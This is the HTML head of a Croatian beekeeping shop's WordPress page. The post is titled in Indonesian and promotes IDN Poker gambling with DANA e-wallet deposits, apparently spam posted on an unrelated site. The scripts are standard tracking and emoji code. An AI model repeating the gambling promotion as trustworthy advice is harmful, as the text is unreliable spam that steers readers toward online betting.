

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/
body_size: 61503
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Agen IDN Poker Melalui Dana Resmi Dapat diyakini Di Indonesia - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen IDN Poker Melalui Dana Resmi Dapat diyakini Di Indonesia - Pčelarstvo Sudić" />
	<meta property="og:description" content="Idn poker melalui dana waktu ini umum dicari oleh sejumlah pemuja judi poker online di Indonesia. Service bermain judi poker pakai dana benar-benar dikira bettor lebih efisien daripada bisnis deposit idn poker melalui bank. Hal seperti ini umum, Ingat deposit Poker idn poker melalui dana betul-betul memungkinnya pemain buat bermain judi kartu online kesayangan mereka [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2024-01-14T03:51:32+00:00" />
	<meta property="article:modified_time" content="2024-01-14T04:11:38+00:00" />
	<meta name="author" content="medusa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="medusa" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/","url":"https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/","name":"Agen IDN Poker Melalui Dana Resmi Dapat diyakini Di Indonesia - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2024-01-14T03:51:32+00:00","dateModified":"2024-01-14T04:11:38+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/5cdbbce600b93b86b33ad9d50da820ec"},"breadcrumb":{"@id":"https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Agen IDN Poker Melalui Dana Resmi Dapat diyakini Di Indonesia"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/5cdbbce600b93b86b33ad9d50da820ec","name":"medusa","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0824e646a8e8571e85ded5a906ec707f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0824e646a8e8571e85ded5a906ec707f?s=96&d=mm&r=g","caption":"medusa"},"url":"https://opg-sudic.hr/author/medusa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Agen IDN Poker Melalui Dana Resmi Dapat diyakini Di Indonesia Kanal komentara" href="https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/3212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=3212' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fagen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fagen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "3212"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
